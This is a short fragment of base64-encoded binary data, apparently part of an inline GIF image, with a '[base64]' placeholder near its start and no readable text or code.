T/EQ/[base64]/5BhbMIjDhwR8QJ1a8mPEQxI4VQ3bs2N//hyGTLfsbopmz5sufQYce8g+BNWs+fHzC9+mTNYIIxPzzge8H7YE/cP+4XeNfjRqpUv0TNjBMGA8e/hUPQ9D4P+TOmQ9ssYNTiwIFA/VBKEvW9X8X/h0oWAtdeXQzxCNEQxANFQkDc/yLn+PWrQkC79//J/DfhP4D/QPwv4UChMjAAxFMUMGCKJLoojgyuuijCSfUhIaQLiRJE5M27JClDz90SUQFxKnJxJhuygmnnlj0CaihiorxqBmTesrGp6LK8SqpqKqKK7C+6qqsIVFIK60iyUpSrbHYWguuJ+OCay4p9arSyr3s8ktLwrhEzDDDGAtTTDEhi8yyxDADzbLL/zgTzTPR4CTNtNP++aTOOk9zTTZ8aMtNt390+4G3QYMLjjjkPCguOeXC2AG5FiDdoYWBdiCOk39kuXSg7FI46LoDxAMvvEoOqOQfdE4lj6ASjFjovYH4q2+C++yr1T6DZoXIP/9uXdDXX4FFUCKKGtRBImORTZbYY5dtlllmiXVW2mendRbZaqnNFttqt9XW24m+DffYZI3t1lxzxy0W3XWHHbZZaadNl9x56WXX3mevDRfdcvEFl994x/1XX3GtHfjed+U92OCFFW6Y4Wz5VRbfiB2ON1po2wW34oft1ZjjjzcOmdqLPRa5Y5BRXpfklTMmOWWGTc4YY5fhnfllbg5vzjnmnXW+mWWEadY5IAA7